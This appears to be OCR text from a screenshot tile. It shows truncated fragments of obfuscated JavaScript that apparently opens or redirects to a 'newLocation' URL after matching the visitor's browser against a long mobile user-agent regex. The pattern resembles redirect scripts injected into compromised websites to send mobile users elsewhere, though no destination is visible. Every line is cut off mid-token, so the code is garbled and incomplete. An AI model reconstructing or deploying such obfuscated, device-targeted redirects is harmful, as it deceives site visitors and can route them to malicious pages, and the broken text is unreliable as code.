
hurs',_0x6fb9c2),_0x49794b(newLocation),wi
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784
{const _0x573149=_0x37c48c;let _0x262ad1=![
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+
|maemo|midp|mmp|mobile.+firefox|netfront|oper
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows ce|xda|x
(_0x264a55)||/1207|6310|6590|3gso|4thp|50
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|n
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|